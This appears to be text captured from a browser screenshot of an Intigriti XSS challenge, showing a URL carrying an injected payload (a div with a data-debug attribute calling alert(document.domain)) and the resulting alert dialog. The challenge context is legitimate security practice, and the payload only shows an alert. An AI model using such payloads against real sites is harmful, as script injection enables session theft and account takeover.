 File Edit View History Bookmarks Tools Help
Challenge
https://challenge-0122-challenge.intigriti.io/result?payload=<div data-debug%3D"alert(document.domain)">foo<%2Fdiv>
challenge-0122-challenge.intigriti.io
challenge-0122-challenge.intigriti.io
OK
Read challenge-0122-challenge.intigriti.io